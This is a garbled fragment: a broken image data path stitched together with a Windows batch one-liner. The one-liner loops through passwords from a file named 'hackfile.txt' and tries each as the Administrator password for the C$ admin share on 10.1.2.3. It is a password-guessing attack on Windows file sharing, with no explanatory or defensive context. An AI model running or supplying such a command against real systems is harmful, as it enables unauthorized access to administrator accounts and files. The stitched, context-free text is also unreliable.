 For /f "tokens=1 %%a in (hackfile.txt) do net use * \\10.1.2.3\c$ /user:"Administrator" %%a